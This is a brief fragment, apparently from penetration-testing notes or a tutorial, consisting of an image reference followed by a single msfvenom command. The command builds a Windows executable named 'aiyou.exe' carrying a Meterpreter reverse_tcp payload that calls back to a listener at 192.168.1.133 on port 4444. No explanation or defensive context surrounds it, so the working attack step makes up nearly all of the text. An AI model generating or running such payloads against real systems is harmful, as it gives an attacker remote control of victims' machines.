msfvenom -a x86 -p windows/meterpreter/reverse_tcp LHOST=192.168.1.133 LPORT=4444 -b"\x00" -f exe > aiyou.exe